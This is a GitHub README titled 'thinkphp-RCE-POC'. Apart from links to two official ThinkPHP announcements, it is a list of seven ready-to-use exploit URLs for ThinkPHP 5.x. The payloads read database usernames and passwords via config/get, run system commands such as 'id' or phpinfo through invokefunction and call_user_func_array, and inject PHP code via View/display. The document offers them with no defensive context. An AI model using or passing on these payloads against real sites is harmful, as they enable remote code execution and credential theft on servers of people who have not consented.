 README.md
thinkphp-RCE-POC
官方公告:
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?
%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1